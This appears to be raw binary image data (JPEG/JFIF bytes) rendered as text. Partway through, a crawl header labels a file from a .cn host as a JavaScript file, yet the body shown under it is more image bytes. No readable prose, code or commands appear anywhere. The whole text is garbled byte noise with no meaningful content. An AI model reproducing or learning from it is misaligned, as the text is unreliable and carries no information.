A����۬[�L��AP�#@����m5���B~	!�"��4ll��XcP��PNz��!6�J�L�h�!�?��kI�`ˬ6�O��*_�e*o�X���wNE�\�������\!	H��De�c���%�Nzm������BM�.3��tl1���O�����#b�Q<-]��Jm�l�f�hl�n(��h�)3Dȍ:�B���G��4���+�e�x�$B�2���������<������d(�͋���ZQ���<rj0�B���	b!P���L��fy�ǆ��-W�Չg��?b`�X�&1�7\�q����B7A�D&WN35���j���G�Q�Ջ�T�Q�G���=ƌl�߆��!	�a)�s�(�pCM��8'U�`�k�LJ��%��Í��x��8I�X?��!��P���U.z!ȟ��g�	��D�J������E�cu�RDQ(XпF���b�(�����n)pXX���8!�5����c?5�l0�ܖ��g�e��[��Xc��/��}a��g�=�������� &        !1 0@AQaqP������� ?������3e�&�#�z�K�|��DJ!�7P=g�m5���D�rz��Ȧǉ�c�Cپ�b6�U�l�E��>��%���5�J�+{�g)���5~(��Z����2�F��Z^ưg�4y�R�G��b���Be�99%TƤ	P��f��v)K�L��x9Ђ�
1�.:izi|N�I�b�t������O�U޽���+���E\�#�7��� c2KTY|՝�<6-����.��W�|��˝�ߣ� �f�)� Z�Ln&ԫyxwgn����f�Ѳ����c(�!����U*�n�9f����Y!�hHF����=�rf��4e2��c�a(���L���8g�!�J�A_�s�����E�	O�Ar6���9�AR����9{�������&����6�-#mC�~,!N��XZ��	���˂,����	5���a�0HH�����NĈ5O��7�O+��)� �C�f^m٥��1a���c� �B�8H~:�-�NF�abb��U	~:�,؎_��{�.�X���e�c�X�8�L����JbT�п!f�螃ha<&����>;���ص��u�D�!�z0�a�m��������D6��%c#D6�9�رl-!̢	��a�Xoul������?�����"��#M%

�bI�5�=���gM�X�e���� ����&=3�����Lz��|�+)a��3��i�(~QHbv$B�3(�5��(J5��J�҇��8}���w��rFB�	�=*jwX�/:����bpF1�	�8�)�?��}趬(�ń���}8EQ��=|O�	|}+��O\�K�mVKx�;�6�Ą����� �R�'�#�!D�������Řae2�͇�J]��d�2��!���<4�ӊn*`ې�-�g����A�l�b��qXf���Zx|�z$"N�a�z�����X�LH��Н�V1���(oJ�'� q���.�70q�[[i��^.�Ϳ
J�汚>��<Rῂ��F�SZck��R��=�$�ˆ5�<�\^�(�n,e�V+dLT���B������>��vd$M�Bƕ����w��Q-|��P����96ؖŕ�!ԧ����|	�R�/���Ň�!�1�b!�>�{Ӿ�������.�!�m� ��c���Q`��\O/����`�-R�?J%*%�}�IX�X�}A�-1�a��%�p�p��,f�CY	�!0,��~�FS;��8���Hx}M��]B9Ů��;ɴ�w�j�1�,<5�ł�Y2k�*˿	0���ߣC��!i�	��6//�bW�!�:�c��,W�I�!z��� ��H���$c�k����P�b8|6��xo��7���/n����� +     !1AQaq��� 0��@��P��`��  ?������p��G�������v��Q�� ����]�)֍�o� ��\kP����c⬾�OhhʐA�a�Q��� ��<��,#���W�yDn���rLAQ,�u�f����ݲ�җ��\�=<�Qb�*���}e�����2Tyd�GU���>���|#87�!g �fU��,{�;�*?�Vd>�H}�f_z�窑|���4�tN>�ơp�%����8R����H��r�Jm�J4���e'�)�B��,s���p����o�o2�hN##�B&j�^�)d�e{���~�P'�t��kh_4(�P���r�S�D�A���q����[F��g���hX(P*c]m$�Gm��sG�2�� 6�)ʓ� V���uo���� �k���7�z���8���o7�G�~�`���{�Hg�_���`�w	���X�&�י�;�j>	B2��Duw�^����O<�����֘c��%��c� f�W�ͽ��n�-��_�����}�_Cp)�Q�j�d��b��*'\������G6GW������k�ï>a�k�<`Q�8^��Y������iu҇KW"cZT�J�����PRiH|����=�Z�:A��ao������s���j;���c�*?��}�h)�9�1�| oz�eC�u�SN�8�=��� �<ľ犫-���g�l
U�[|ڋ�ɹ��+
۴~��25fLǪiQZش_�_�(k�1U9!�[闟���}'Y� )׃E��ok!ʗ����f���������wV�a�DW���3��C��)����Y�8��'p�f!~��XX5궓|f���H}O��o�	��(k���� �5R��ؖP+�X�/�3���$N�����j��U���ay�ߋ���+�1�u�JcQ�#�@� ��M$q�>ĸ����Dk�5�_�l9��SԂ���G�}|k.ya�]�ak쨛���а .�5�k�x�
䖀麺��I-|_�M�ü* ����_�?�e�͍vJ��K�ԧ;%��&�s��.�)W�[b���1A�T�y��!5�<`!��%x����:���耓@��@w[���1T��qXd]��6����5j�4f�F'kó�EPQ�9�.>��z��σ�5���1�!֢��������[���k�J�,iTܾS�Ԇ�m��/��(U�c�s�T)XzaP:�N�F�-�IԂ&�~G��h:T�1�\7�ԦgWC^�o4�k�H7Vam���k��S��l��=����-���B&3�Û�̀Oa&)��� )y�lk&~F
�:ani��j^6 �h���9�1-�Z��_J�l��E1�&=�(^�@�{:�%���Q5��)�f�mN���-�~���?�~Ƃ�K�kQ��(���.#T����uڞ��l�ί�����g�ESP肇̡��x�.T;M�oq��7(�s�y����Y^�H���u��v-��J�'+
0��� �}<���/�)6	`v2ߘ�o���JA,�Cf7��(�6=�;+��`o"ߵ@y���7�N}r�Ths� 9*\]�[{���[��	�h-��c�a���Y=��Cu��ya��[x�r��z�H���ԩG�g0P�<��F��F��^{��<?ԣj+DnL�s���U��j�+���&�5�P8����2�[Mj#��S�����p��;:��JU���lر���o�k�ܹP�Cj�P���bӡm�`�F'�+a�Q�<�P� F߽�Y'�N�ϼ��k��	���w̱�����}T��m�q����3�?��O46h�ı�cS;��/��p������\�>�?-XL��:����[��X��f��-,�����
ؔ�W�A���ѴrR�p?�)�����jc�p���ϵǓ� ��P������v@VuKQ^�=��˚��C٘��� >�uA� Ye�\�ۆ���չSvo��1|���Y/��yt%ʤ�qd P�u&�Em�07�`{�Ũ���c頸{?R�^C7���4r�����S��	�;-?�h]{b����]9G�a�ߠ�o�=<4>���������d��;?-�cί�+�?�ѭLI���^�Wo��fY�]���Xu]~��d�?�/��Z�&;^b,L� �R�L�bf�����}�.���1�NKC��~�y@l��ej9H�ꩠ*=P:���.�!�^���/���qbǶ��~Ęl��B����ı
��y�NvZǤS:�ۂT*�.�,��C�1Q�}>�Ů8���aL���i4�(��S�rSn�ʼw#�
:��ʍK�� ��^+ޡ�%��p����ѽ@�(����R+.C��>��q�-����\��B�i]r�X���0[n��9��G�� l85Awب���5)a�ۡ�q*ҋҌ���#�XY�o�P��K�������,��|��ND���衬�(V5���f|� � k���@�r���P8q�x�#��}��||4�c���D��J���-�+�cJ����J��ۿA��?����y?ԥ�+��+%�m��k�Ť_%Xg� ���y*S{��%/1�(� ~urԱAʛ D ���V>[���p�����aq<����� ��>1�>z�X���7׀�vT�ՂN�`����ȫ\���/%���X1ݘ��[����)�fQ٨f�b�%�d��8� �j�a������V�Ĳ�[-g�`X/ͯ����e*�3l������VeO4m�YN���8�<C����~�>>+F-�xS�AR�P���*�)ї�嬻2t�!�+V8ĳ����uv�&;~a�����4�A*���KF=�!���[�+��T�X�
�T��Rs� �״[AUAxzH���0���#z"'Y]�u�m��$32���^ <� ��,m�]M!�x�<O�y�����ڣ��|�Rη��� b� � ��2
���=�\Ʀ^6�O�Q�`�b��|g%��݅�Ļ�r��93*���tg�
��sˤ�\�&�% 5�@�Q�B�] �LZ�Րk|	f[�<�/�k��,L��0��֯�cYF�	� �#�r�!ǁ��� ��>��lbeuEf�PKG}<��-U79VR��=j7i^���,1C���������?T�!�1�4�e���q�+J�3x�L��]�^���:�
�C���=�<���B�!�O��_�~�1�㹷xgQ��7��sj�̥�j�����d�[`G�8�z-���  �M�y��
��pip\��oPN<"p�*� '��A�-��?�mn���߁�!�xI�N~��q��fR���+G(�L~b�\���h�r=�Q��%�䢞qpU8�Ư� R�;k�p��R�,�V����
�<3�khQE5i����
=�����C~���Ϭ�C��Ōbǈ������89��9�F���2�@X��B�hɥ^<�>���#�`	��M_ J3��\CgF�6
��l�Ż#�:�Q�E�m��>�����*(�b
�tB��}ݯ�:�|]��b�TZ�*/)�����z�j��U-�.�b���`�0:\�� ��[u����s<c�B�eD���q�k��.*	Bc��gQ _�(=b]_�_�����>.\���F�Cp��<�u�1�u��_M#��򑹈�d��b�hHޝ:�ɕ���	a��t�K]�X�Uyd�~ �7d5 EE��cт���U�b��O~F��I[��+j��Հ�*�a*��!x7�}f���/�c��1�u�_i
44%~$R�/�B�e��W�e�����=b��g��E�K��\�+x�$.*L|�fP�TZ\1Jf��o=���?�:��6���G9�_�ۼ�혃���)T�,5M{M.�!ǉ�x�c��,|_1���B����"�+S��2�hc�CTc�bSL�-7y������yX��zG�����(�4��7qK��.�G����9�7f�~�&�-�Q���X��^�z�:R�+����� ���C5&���&����?a׃���|�� ��ބC� ��{���5�8�XN����u�Dr�	��XK"�S�_pn9���f�2�'j�S�¤��+��;�Oi�^��ZZ.?U�뾑��AW��4h)}i��c�2;4�a���LU|� �!�C�C^x'�^/��Q�1�]9B���Z�%�+(�)�H�Kv|�|�� ����t��J!�B���48�9/\��%���w�0�A�e�؞�sHX�f]�c5?(���h[�5�E��>��P�/��*��瘸�=淨��E�lx!�C�C_�_�c<�%QPm�}+V���>z��
�������C�f7�� |AFȣ�U�uw��hO�t����(tQ�H6�����6=a���f1����)^�������=�V�7�%[L�d�J�r���]z?�2>h���L�l���.�P�!�'���?C<Ƹ��t�:=@�Ŀ�^���7XJ��?)_��)+D�zW�B*�k��Č8����n�:˩�+|�]�R�ħ������ؽǠ���wbfV�#���e-<�|���IB���i���E�l�OC1x�!�x��?���c��3N�D�.��f�]���*���J��8�/� � s��~r�/	���ɸ|L�����^�{١爇4�Y�0y����`K^�u���`n��U�l��^�Ԁ�L]xm�S�e8�~�h49��� ��O�}.:W?@!B�?��꿲�,c����s�פ6��t&�C���w��P7Z���;�C�T�iq���s�Zo)#=��0�ZĪً;s�&REw�V]�TBv�\�.K�Gv~.b�]y+$˔E͚�6狀�ɟ3�"�M�����۲�|���� �CP�>����}��y�c��^q�7S�g�e���VNGhn+��*��B=�{��Qa���t+��R	|�^D{�~��}��y�E����69��ϔ\��廀��yξ�m�	S��u9=#S�b8�*�5���N��@�B�� yA��U2��K���Ο�qC~��x�>�቉�����33r���<��w�����P:���� ��蟈86��N�E[|ϔB�cj �]@�.��*��c�UlYN�`��_�!�$J۸�w�2���16��O�7P�R�e2�kˡ���o��#\Y��,��hB��rvΠ�]�^=�K�4NG��gJ<��!��_s�J�*T�_g>�|�������$Jq�>C��U�������^���z3|�>�3�a��y���*�!�[}�C�ʡ0m��L�*�c=�-U�����x+_�7$Z��jQ����^�C��(��bDY�9��R�ӿN���9��y����L�S[�8�!�������������eD�e��10{JUb�����F��PC�~Q�b���:N��QΏ"+Mr��3���Pi���E �j��J��W�D[Z#;Tm^��Я(��0t����̑���g��~&0��,���H�m�BR�8KHi�R���5� ��r�*_T���+ˎ
�\�ѝ;U*�����x8t��Ɍf��f������ȳ��� {ǻ�0����� Q����a*��fn�V�8���dB%|6�W��,&�G��UR9=TpB��ZKϧ/H��="	��O��!��#���.^��95tJ6����J��!yR��<�:��\TFD���~�a�!^qS��BK\�<c1�]s>[��%W� h#:#Lnf%^��r�0A���X
��p�����*fG~�� ��u{��
�Y_���r��a$����l��K-4�C��}'�~ÿ��1�Z����pJ4y�k8��C���ȕ�e�O�j��Yu��O��`.�����̶��|�pK
��P3+1=<.	�%���@~Qp�S��:�zE�5^×�Au��_8���V���w�ߣ1uf��O�W�0i�E#�K��K�G����	��R����(��U����zּ��t�1�f�rn�wP���^��-�ꐦZܣMT߬,B
~ �QoG�R�P�g�\Z���_Ȓ�aɀX~~e>��J5�G�/����?���s��6�6���ߨ�"��I�8T�Km�~"�]�M�����k�"V�R�C�L��nU��M���'Ive�P��R�1��4���sXf��_����a��~�1�y�3�c��� ��av�ц��d�Ha��� &�ߓ�� fpc�P�lz�b��=��AU6�+�9�j����7:�b�]��k1`(���Eh��66�� �\x��w
��Vt[>c�"���Kb=U�jn8� ��'Bx�`�#�}�u��13�s/�a�`�?g�t5=�|�*���N_ �`��?2��;JR�ՄG:��΁
�Mp�x�n�D���^������.T]#����B���g{-=�����y���q@ς�8q�n�>��y��?E�RǇ��Y�9���h�/�g)�?�>��w�ӝ�/��u`�,��x�X&���@���,ni3r��]��^`���=�gp�&���4�Af��@�y?��S�u�~���[�� O̩�5yx�� �_�OB�3T�Rcح����{@0ďU���z����MF[��� ���������%<�j��Q4b�F�oP���`f�Q�jTM��1�sC͓�6��6FĎM)拄$:+Y�����[�C��1��>^'�?���|4�b� T�ĿyfX����%6���v�x��4����|��Ax9eᐡ��[+Wo/���7f9��Vw9��c����B+̡�w�����-.�-P�L%��I���-v+[����C{��O�v����?�����a�O�|Mg�f�L�Œ�z_�� U�(�R�a�R���8Mk�É�Z ���Ԥ͆���aSH��1�9�R�����0�A��F�v۱��3L�~Ү	p�������|��M���5q� ������r�3FS>�����A����� �-�,���JK�>��=�CM8_�x!eO�F�����3#�:jk2�%��T���eۯ鯊�}0I�G����v��T|D.�o���ax���w�*,��&�0;'o*�����2��Q3����}�C-k}�_�������򲔯 �@*css�L��s=ȵy�{�135
�7qY;T�����;_��Ĭb�y��\xX��2{<k�� ���h��V�f�/|�1�\>NTq�z�F�����-�wS:P/YZ\0�̡ �
yL��k//Y��Y�Yx�ʪơ�& 8���S)��QYq؄,�� �*�Y�Aɇ�f%.� ��O�?��;��n�I[L�J�^��]��5�L�!�(����c`���h+��e�!�k=bJTYg�Q
x7�jRVa�PܺO���y��s��5����b-��(�c?�W�-���~'v�5� �w��w�Ѯ�,:.]�r�%�յ�]�;L�b��K.�6�򔳘���C6�v�FkQ��֢�1�S�Щ��wQ�n;e(Ex�5�J��+�xG�১ܲ�w�����^D�#�Տ�,��E� ���}�Ŏ��q��CL��^V��=���1�re��<��5�Sa��_8
�.�Bh�..:�6�b��4�GZ!�*��LU�^�vR^Q\���(�,f?�U��j�*�Fw��3�d0�L
����H�PpW��ׁ9�\!��M'7ѱFՋ�@�w���$�_'<̓ˍ�8��kQ�`@��*�6-�� eu{ #��b��RԷ��3��v�\��
@12���po�t���*�YTP��jG���q��G*��b�U2�_����L7�C^�� �c�*S1E{�]��{�Y��P�V�onm���5ۺ;���1y��cW)�vg�;@�#�_��=jQY��g4��q�.����ux���L����[Π8=��#kD/�Q?�R%y��.������Mo�F�8�6������Jϓ%4�:|�CEk�q�$q|8:���E�[Z��W��4+��J��G���N�\��/�	�Q����`Z���r��/*�ʿ,B�~F<���zat���)�`jx��{1u��%PKoT,��<�����*���jjl�]G���Y	�`��c��g�ʢ�8�f�����/�īb��i��Bu��ߜ2���)}��NQ,����^;Y=��i��	Q]�d�`�L۰�m�;�X���l�0d���,�mS��}�,����yk ��&��6��Z��u�_k��R(=%��g�'��� �9i�p���?�d|_0*���j�?0���:�В���mp� ;��H/�!�oH�<����e�3��jS�K�$�曘������#���(�u�:��{i;�����bUBN��ѕ� �ߗe�C������x��|1xK��k�i���xE������pn<t5����2feV �p�̧B��5�2�H0�P�4�0t�Fȩ:�mUʲ�FJ���h<A�7�q>��w�>��^y����D�l��U�gW�n�����	x��8�!Ao�gm3M�`�r"�P,�h7��"郶(v��E3��n����1���1�u1!�rCso �L�+(��\#+�Xш���L�f�^�(u�N��H�S�ə=726�iħ�d]Kbh���1�!�q�'����|����@ŵ*k1�Q&�*M�RZ��ǩ7��qx����N�����J�S�o����'�ф��0�S�G� _ظ��C~����?A�g͂�߼�K]��-���R��f��������ن0�F��UH�qdK�4�;�y���sP��Zĭ�:`����[Kx�θM&��O_A���~��1�T��/����������� ̥�v��;��/�0������.�zi�pS�7Q>�I�K
W�Q��_�Z��Y.�Â&����<����������>K��~�[j�^���l%�6J\m2�c�	m�-E��|�B�p�wR��"�7V����q��Q"U�xb���1���>HZ\�6���s�6̱*9$8�f��;�O����ŏ��|�P[�L%�� ��(�ĽA�����;0�W����S�g�Z�s��k������D�4)� ����~z��@�F�[��3|���e�Ǿ �v�\7�P>�E!Tt�_��B��}G�_��c���s���	���w;��2�2��I��e�r�o�f������ռ���≔}E�k�%�e��_7���*[� ���WI(�cu�B���a�e�B)b�p�����+t�5���5���Hl�s,��pg�	�6',����C2�g�`�Д$������ɵ[X��G�.k����Tk+~�Z�xw1b&ȡcQ ��zF���Ő�[��$�9��4���a� (�w���d����|/��Y�	����/S�yPՠ��
���DO�����#bq0l�1����:h�,���O\J�� M�!8��e�&i��P9�)-��/L5��"�#O�h��}�CG&�{�jY�zd��5� ��r�8��1긋h��{���}ek�ͭر���:@Ȼ�s+�(��0��Mv}ʘn�>	�9@>G��5̛a�"̅�w�5uf���e��,7�Pɨ��)���Ĥ{G�gA��{���:y�ȿ\B��3P+0�sf:!x����|����|�l}#@n����YRy"2V9��k,X�����;�b�ө*��$t9ᬐ�3)���W�K����K"��G��[��i�
�,�xR��>LZi���<���g7���#gK)$�������Xn�ݾ� ���3ܜB�!��}x��;��B�@E4�~�߉xr��b]���fx��u/����t״%#\柳^�.�����9`u�0z�E�EQ=.#��F�=�AA �-d\��`q�-| d����n������>g>�4 �%u72�K#C���O��W�y�|)*��C^�2y�7�~Q-�l�a��\Vk�Y����:�ՁM���q����g/x5ņq���IO@�`6�7	kQ2��'!T��>C���(vw<¿�kk���U8�a�J�c��h'B�;3hn�<x�3����g3g.��ܯf�^����P ���	�G���r������@�����;#���ŷ�V�<д2Pܬ4�"�R�'h��� 4e����t��#���d�/��BRc�r.Ο8�Gw��xP֘D��̣�&g�a��|b���{��'�x&����c�A��� ��e�ʼ�L|��8�S�<��3�/qM,�1]܎��(����H,K^�ҖX�۵pQ5�t�m�te̶f�W�Ûo�� %�'xM�b�5ʄ���+�������j��)�*�M��n�&b��� f�h㧟0�A��p|��AbCb:���x�O����|Z�-����9����7���[X�uqVz��߬n�8V�:>i�� �������c$PpZiPK�I\y�
�2繜�2�<��X�^����`�tbT�x	s�S#TCR�h_��`]��9+j�(��yݤ�L��t���1Sn��T��3����t1m_�߁��ya�|R��-�oo�
��f���m�g��^�(S�g2�Yu��s0��x��] �_����8x��`�76�B��B+�ync[0��9�V;��Y$�W �lD�c�X#r���͘�E�hS���WE�e���
@S(�=x�w��b'�lG#Ƙ=�XC��7�q�!�c�6�0���zM6n�~����\���:�(E>%�9��ԋ�6>Dx��.ʎ�/vr���U,@��� �e:�0�-�YpmA+������(��l�D0T5��������]�~�ĭ��:���R�eo��U+3�|K�b}�u������v�es)7�b�Ut��������q��'6G>��e�ӫ��傺{���k��꡶��6�EG\��gA��a���G�L� �3iQ"b\Q�}�#�A�󇗃�-���\d�F����
�{��2����H�ovaR�eݮ��2 �A��_;� b��"���łSQD#��KV��C��:ˑ!Z9#��a�,�i����k�?���v� Qx:���kM�,�˟�>}�)}��6��*?�t�G�U��9�8"B����nV$���U�`�l��F��b��?�\7���F��f���L�+���-�\��.���V����8��􂀔��9��]bΰxjk��%DƲ��t����he ���}7�r�~���_������1{��퉨-q
z�L���!Q���� �a�$�E���i�1��`��������Y�+�eߵ{K��A�_�Q���+�CLo]�#%�̈��M6����/!i�zCQ)-#9��ْ�>�j���e���̇��c�W]�����b��ɏׅ�'ٿ��l~�^:.��3�3���۪�ex���KDN?�^z7~l<`1��14
��C��:���P��"��`U���G��H���T�����0e�k�H�d��xV���BQ�T�!�n�#�,X�����rW�H������UX�U?!��?����|6�k
�WS�q �(�� GVU�X8����U`�݌D��;�U#EUñX��˱]�Qn�1�`ל�U�X�'����
�D���PN"��J>p�Wi����^)�J�B%�F�r�&��� �ЉH��GK��)i��!��E#ف����:��C�B���_nI>���0kf7J��:;~e��������X.�M�Hp\��@��)�%��ĦLyLW^Ҹ�0E�5�<+Pe�)S��Q=a�d�WX�{e1t��,��C({ß�>���S�0�Ֆ�.{Lk@x�7j�o�~���6C��5C��;������D�X˧h�
��{IZX�h%�$�c2���}!EڔL��'GY�LK��P�PfÏ(��d�J�l5r���#�F����:Zl�Ó�*X�0K$�
?���n���0fR��+�[�
�� 2�D����6{꒘���x�G�C��������eMY.?�= 1	v�E���� 	�0�p�ľyb^8�\ �&������h��H� �WOYJ�)��X4A��pX���+=�F��b����G�(yJ��0Gf��Ǣ���m�����H���RSwAKA؊3/W��+a
c4�]�j �bu�'���~���C�U�0|��(�;z�����]�\ž�Tp=LA���\jW�;����Ћ�y@�Ҧ�b��D�sG�I6J#���+���%x���B�¼4rk�j�y(K�\�W�G+"\z����sg�7N�1qV��(�����:޴Q�n�E������ʦ�rB�~�[��k���.X���*��Qs��� 2��^^�%�V�פ5B���B�rfYP*�4���s�䏃FZ6��� G�5�BK����˘g,#o��
R�+�V�V�5�nIC�Ʀ#�{ՠ_��I�d�� m���ZO($S�L���K�C��y��5�xe��>)%��!����鋈�k��+j��N�b;���~`�&��� �C&c�)]%���>�#���T��љ+�Mǯ��B������A���O�����-nqQ�>��k��h�c�y�����e& 0e��I�{�e[Ek�ŷȠe{ ���3��]��'��_����;I�����.����oy��3-��S��W3NE�?�a��ު'0���f77%����V�N�,g%�>a�k��IIvpu�o�[�ˡ�;��CYo�8�0��L� A+0B��{�W]M���-�3ZH�{SY4�KOH���h��*KkŘ'��%�&����?di��|��e^���h݊�l����z���lBɂ�CX
�׫3X�T��ALW�k�qD�*m�7�q�����G�͸!�I�&w+�?�kP(�����wD�ed�'L9�PBp�Mc��S�[��+����TD�4k�����S��M�W�j��ޱ���֜ن�����
�
����dk��-G���r�P9fM-�`�.FV
(����l�UN<*�CU��fu�e�����_�[�A���%���aP�����^�*(��!^�=���sX<!�|�r�oQ��W��n�V.&*�Ԭ,��Z0HP��3�2=��!��}����ω���®F�"�8Nf��.�9�&�P�j[�y�{@��T.R� &��^*���	���y� ��%Ɯ�`�s�D:$�"N��u�d���L�Ӻ�8�d������ܫ�&��{J����^�>P�A�-�]�T���(]�b��yX-�R�A��!)�|��c���8�5�x���0҄7U�����Ǥ%B֧��FNb�%L������VQvj)0�f��V��@�҆��/Pb;��2���Y} �Q����$Φ���:���b�i����x?�!��G�:g}���V�`F7�q)<�gD8�Sg��ʡ���z#pڈ��8Ծ��M�G�r>�,�<O����7�ս\�n-�"̛Wwl\�`I�l�1��1�@�V]�+w�
F(���S4AO������s	d�e ��Y�8�`�W/(�l0��+T/K�Aw7֖?�n�A�M�w�ǁ��\7Fe�Æ:�0wĻ�
W�N"�l��j.�\b��_����p|<H}x���ˉ�Ď-� ��A�����6Ic��!
ELB��>c�1p�\#�m�z��(�\ ⡟ib�]A�,�yt�L��s�,h��0i�MxX���s,�R�͠b��Y	��EN70!��K�y�>B����g=���jy�5Q(mU���>;1�珞��($<P�����`�Ǵ��"����VA�}�SMh.-���b�C� �6@����*���'mB����Ȗb8��je��T��3��2)���  ���Ho�g��P������tE6�00������{ sk�w������"���p�&���O�� a�C�/��e��=�{�\���1mv���U.<<�!�?�Apx��.'{��7�*r�ܧ�s�.`�Ln�r���?�;,�L�e������3-��Z�!�hM�0��BǞ;5͆k���ڼw��'�����9q�Y5�A����������+�\����ھl�`�S8��8����G�	����m��^#̾!R�+qY����0���f%zL'�g��a�?��1��'Z�8���X�,�� �>�eKΓ�&�\J���:�D�L'H�^a�d��%�b��K=:C�]�T;b�t£�2�%�.�=�A���Ï��7�����V��Y����^����"��G���p��C����)p�9�����*�G������q�^��h�P_X�!{#*�q�&mLbp'��`���A�Y�LQ��s2~o^`�f[r����e9�y��t��	{�]�w��$;��	Ц'�P�C��/���Zc���GۤpҒ��(EX�Yn�3ȕ� ���w!�,Ѓ�2������2�S��8N�d���bk�E�?w�����JMR�|̘��5�T߃�R��0Ρǅ�@�Hp�$����_�Jw9zs
��ت*ZJ�)0:�  �8�?�����h5e��lS��� k�w2�̫��l�����͆`x]v�YY��ŭ@+��������Q�������B$x�ԋ�z]
R�J&��,˭A|�13��v�����C#�����F>�5O,z� )��B�N�Ve6V���JUi�o��&W�J6��w����
wM�X"\IP3pBs����q��2�f��W/ L]�] g1ʡw�0�1��(�1/U�0��L}��&�b�.I������f�)�@�bA�0!# ��� �?�50���ʨ=V��T�t���<!��x>��ɟ�"mW~�\���x�\�$��tL}��"$"x}�8G�pT� �Q EfV�e9"�x.T�8�Kc���(-�����Ez�y���[2Y�A��b���Ac��I����q��e"5��@�2���em{y?'�����?�V;s�8�?`�wzfrZ8��v�~�T�#�����m��k�Cvͱ��⦔����᫸a�I�!��f`�(+�e���K�>�y��3���L'$
�S���!�kSx��]�n��mB�@Gm2�ZL0��5�����x�|�K ���}OO��A�H*���_]�*��w( m5ȱ� �Ac4����WB���5��V溆YJ�l5.������^"�̨�����S�"�8���k(+p���E�$�ih�b��o�=�sIU5p0^ͦ/�W��� H�n
Z��ͨ�/�}g�|1JuNÓ�+Yt���BOr8X��-��w-uIC%�9C��Т`���	Z�s����pc3���-��3!w��;�4�-����媃���̦51��x\Y���c���8a�h|����X���춚�����K� �~���P>�N�t�S�C^�������y�`�i��Gpy���Aq�q��b?� C%hx(�h�"�3���R�¯�UM%+2Ѻ�WxU57�]7�P��(�]�ĺN�Z$��A���~B3/ʊ�3R%��/���9�I���h�
��7�%��B��<��9���V햣ܴ���}G�~�%��K5-�="�vO��%�[�xLO_�Eo{f1��4�����#�Xf�Gh؂���z�eK�a��I��h�Cw�{��z�>y����($"�E�
���1�.f���,���fo��4�@L��6ND�&�~Dq:�%:<~�	�#�T5�#�X����o���h�/��l��u[ �&��e���eZ�ƾe��;b�/���8fӈ��q\x1��Z��ˈjq��ˋ��,���3�2������3��\jjٖ���&m��mK�* �l<ŘAzn1c� 3_/�.�,ey��vJTʱ�Q��k�>�}�$e���&���_���^���r�S/�&=>��9������	+�a�a9�.zּ�&"���+OΡ3s��:���]�ܿ3�d��u_�/�'�� ��t�ncU��D�]CX��FJ���w7�0�n.�^a��u���NU��Ķ�Q�ǙU[o��� T�b���^|jW��w|�W�� '�ģFWg�HT�Y;���\%@΍h�^N���7���w�gR�X�ŜAH%f*Vb�y�N	�0�,�8�_�u�fc;�gfM%I�d�/1]�5Lb<G��io0q"������e��z��+��g?�%-������_[~�äO��j�s:���|�����?Ԫ�sS�q0"ۉx���$�QR�{L�X�[���>S��z��2,Jb�)=�E�\���(@�����e�F���'^�a�ʚ�*�E�1��&����q#�=�!�\��W�y��� b��
�;v�-�A��̡;Ł��ۼ��m�#�3#�x�jdIcg�<��z��#¡��)S�g�sn�&��Sus�ܥf`�7�&	���V����ݔ��v��Ф>���|y����D{ĸj��(���[���Sx�i�r��!�`���C6?3TXT�u�`���q.�%�+-�]0f$ϼӴy!�Y��c(��ڴB�.P�5�W?��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/757afa9e-56f9-40a9-baa9-a511649f7007.js
body_size: 78861
content:
���� JFIF  � �  �� C 
	

�� C��  U" ��             ��            ��    �J��Xzp��ߠ�x.����<._�����J��̻"�U�p�� "-E��҂IH*Rh�e$�0Ύ�2<1R��K,�Ȳʞ-��*�)�.z��C$��e��d�j���YD�5�Y�	b�2	�H! �e!"Hq�쯟��^�Uʛ�0�� �L] y?т|�o��..ߒ�f�@��\}$�.�oJQe8YD �I@@E"�H�DBT�iIb��ýmT��%�T�k�d�Y[���m��U��X2@)QQ����FB���eRű$�� �H#P�B�� ������C d�+<ޙ��s#���� e}jc�Vz�2l�]�s��u(��E"��y.�|�_�Ǘ;��x�����Q��R�! ����$HA�A��0�J�#T�Q�fB[e6E�Sb�eO%�Se]eN��0�@# ��b�B!Z
U�M@�*�F���P���� ��BA!2@�!b�7�sz��y?}�e����s���)ۯ%�ǆ���>oIm����}&������~�G� �!J����|� �p���^7��$ ���$�HDB�eb���U�d`�2�Y=OYM�u��YM�u�=��N<X*-oX�V�  �#-�XR]d5�ABA	�$�BA!��
��/�|����{Nj�f�}５��|?��Y����|߱��rz�_(�_A��l=77�������ٞO�>�8���3��ԫ�Y���[��(�	$�b�b�X���T�P�aB;��k��m�[YM�u��Z��YJ�[���J��X�A%e�I5�A��h�BA	$�Ha���,��_+�<a�=������ B�-}o�{��y� �y����_�Nϝ�v[�l�PC�:��,�usxD��/�t��g�y=ϴ���\[������9]��I @�,5�a��#�����k%�E�{R��5��(��e6��[��HV(��J�EF@��R	$��, �fl2K�$�� �BB	#CY��ϟ��=���UK�[O����ζ� �{���!W�=�O�l�Y�W��rtم�/�^wm��rr�=����bس&�g���KԳ����A$ � � �d���֥�MP�Q��c��οAn�ɦ��/�\~��~[�k�ϔ�2^����CSe��`�(��b� �V���@C��	5�A��l,�$�BA	C	!�(	������.���xH��<�����"�Vi�\�/�|�.~�<�ut#E����_�O^���FǪ];<���|�r���?���5��T��E Y�@�*Ų�.zj~a��_�~6u���L(�;)�gV��i�����}� 韎>���%��-(i�(��DR���D�I%�I��%����0H!0����I8�O7�>Q��'�x/���������W�_�g�Y����_����9�z�,�s9��'7��׎�Z�ŧ�g�}3���ӗN\�%�<��fۨx�Q��"@��e"*��_���G/.��Ťo9�|�Ô#�e;1]s��mz�,D��?���rƾ�ղ��e�Q�E+dX`4H��X$:� �H6bL!!���a#HdqDH�upG�{�o�M�^�R����<����_{���{�����]�y�:��=yN"{OȳR�o~����s�]e�k�5��W��L����M��R$ *�
ʈ�./��� �����7��6���nw�����"��rj�
